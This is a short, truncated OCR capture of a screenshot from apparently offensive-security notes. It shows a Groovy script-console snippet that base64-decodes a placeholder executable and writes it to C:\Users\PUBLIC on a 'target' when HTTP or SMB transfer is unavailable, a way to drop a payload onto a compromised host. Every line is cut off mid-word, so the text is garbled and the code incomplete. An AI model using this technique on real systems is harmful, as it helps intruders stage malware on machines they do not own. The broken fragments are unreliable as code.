
If HTTP/SMB transfer is
console works, base64 t
write it on target:

```groovy

def b64 = "BASE64_EXE_O
new File("C:\\Users\\PU
b64.decodeBase64()

println "Written: " + ne
File("C:\\Users\\PUBLIC
```
